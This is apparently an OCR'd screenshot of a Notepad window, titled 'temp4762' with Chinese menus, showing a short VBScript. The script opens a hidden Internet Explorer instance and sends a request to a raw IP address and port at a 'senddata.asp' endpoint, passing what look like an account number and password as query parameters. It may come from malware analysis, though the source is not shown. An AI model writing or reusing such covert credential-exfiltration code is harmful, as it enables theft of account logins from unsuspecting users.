 temp4762 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set ie=createobject("internetexplorer.application")
ie.visible=FALSE
ie.navigate("http://50.115.134.169:6565/senddata.asp?1=2793681582&2=chiess123&3=hhn")
do until ie.readystate=4
loop
set ie=nothing